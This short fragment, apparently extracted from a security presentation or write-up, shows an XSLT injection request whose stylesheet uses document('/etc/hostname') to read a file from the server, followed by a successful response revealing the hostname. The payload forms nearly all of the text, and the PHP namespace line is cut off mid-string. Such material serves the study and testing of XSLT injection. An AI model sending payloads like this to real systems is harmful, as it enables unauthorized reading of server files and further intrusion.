 request transform_xsl
1
data
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:php="http://php.net/xs><xsl:template match="/">
<xsl:copy-of select=" document('/etc/hostname')"/>
</xsl:template></xsl:stylesheet>
response success
2
data
...
...
usystem01